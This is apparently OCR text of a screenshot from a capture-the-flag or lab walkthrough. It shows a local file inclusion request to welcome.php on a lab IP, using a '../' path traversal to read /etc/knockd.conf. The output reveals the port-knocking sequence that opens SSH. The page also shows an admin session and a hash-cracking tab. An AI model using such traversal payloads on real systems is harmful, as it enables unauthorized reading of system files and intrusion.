 Applications Places System EN Mon Aug 10, 10:05 PM
Example.com - Staff Details - Welcome - Mozilla Firefox
Example.com - Staff Details Best MD5 & SHA1 Passw CrackStation - Online Pa
192.168.56.189/welcome.php?file=../../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn